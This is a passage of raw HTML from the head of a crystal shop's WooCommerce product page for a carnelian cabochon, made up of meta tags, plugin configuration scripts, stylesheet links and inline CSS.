

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crystaldreamsworld.com/product/carnelian-cabochon/
body_size: 98331
content:
<!DOCTYPE html>
<html lang="en-CA">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://crystaldreamsworld.com/product/carnelian-cabochon/" hreflang="en" />
<link rel="alternate" href="https://crystaldreamsworld.com/fr/product/cabochon-de-cornaline/" hreflang="fr" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"3940e62c23","_rest_nonce":"dd3f687b12","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/crystaldreamsworld.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"crystaldreamsworld.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"3940e62c23","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/crystaldreamsworld.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/5f50e19718c838004fa82e813418a6f6.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1589683749,"emailEncoderPassKey":"061e03b71c435e8f52b439abdfde283b","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carnelian Cabochon - Crystal Dreams World</title>
	<link rel="canonical" href="https://crystaldreamsworld.com/product/carnelian-cabochon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carnelian Cabochon" />
	<meta property="og:description" content="Retail:&nbsp;Sold per single unit. Wholesale:&nbsp;Sold per kilogram (only for official distributors)." />
	<meta property="og:url" content="https://crystaldreamsworld.com/product/carnelian-cabochon/" />
	<meta property="og:site_name" content="Crystal Dreams World" />
	<meta property="article:publisher" content="https://www.facebook.com/CrystalDreamsWorld/" />
	<meta property="article:modified_time" content="2025-12-28T20:13:58+00:00" />
	<meta property="og:image" content="https://crystaldreamsworld.com/wp-content/uploads/2023/05/CAB-024-Carnelian_Cornaline-Cabochon-8.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1845" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//app.marsello.com' />
<link rel='dns-prefetch' href='//pos.marsello.app' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//code.tidio.co' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Feed" href="https://crystaldreamsworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Comments Feed" href="https://crystaldreamsworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Carnelian Cabochon Comments Feed" href="https://crystaldreamsworld.com/product/carnelian-cabochon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crystaldreamsworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrystaldreamsworld.com%2Fproduct%2Fcarnelian-cabochon%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crystaldreamsworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrystaldreamsworld.com%2Fproduct%2Fcarnelian-cabochon%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://crystaldreamsworld.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='marsello-for-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/marsello-for-woocommerce/public/css/marsello-for-woocommerce-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-related-products-css' href='https://crystaldreamsworld.com/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wwpp_single_product_page_css-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-wholesale-prices-premium/css/wwpp-single-product-page.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/mai-woocommerce.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://crystaldreamsworld.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://crystaldreamsworld.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-790685 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e0ac1f; border-radius: 0px 0px 0px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-790682 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e0ac1f; border-radius: 0px 0px 0px 0px; width:75px; height:25px;
			}
/*# sourceURL=yith_wcbm_badge_style-inline-css */
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #f0b452;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: none;
	width: 20px;
	height: 20px;
}


.xoo-wsc-bki{
	font-size: 20px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 14px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 10px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 14px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 14px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='publissoft_framework.min-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/css/publissoft_framework.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-theme-engine-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/mai-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexington-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/flexington.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://pro.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-rqn26AG5Pj86AF4SO72RK5fyefcQ/x32DNQfChxWvbXIyXFePlEktwD18fEz+kQU" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css' type='text/css' media='all' />
<style id='off-canvas-sidebars-inline-css' type='text/css'>
.ocs-slidebar.ocs-shop5 {background-color: #ffffff;}
/*# sourceURL=off-canvas-sidebars-inline-css */
</style>
<link rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs-swiper-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css' type='text/css' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css' type='text/css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid transparent;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: transparent;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid transparent;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 20px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 20px;color: #000000;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: transparent;border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: transparent;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: transparent;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
/*# sourceURL=gallery-slider-for-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-law-pro-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='splide.min.css-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/splide-4.1.3/dist/css/splide.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://pro.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-sKQhO4q55X7e4nIIO+wnutVfpIITv8+QJG6hE15hThUjV3ssIxUGT4VAoAGYmOU5" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
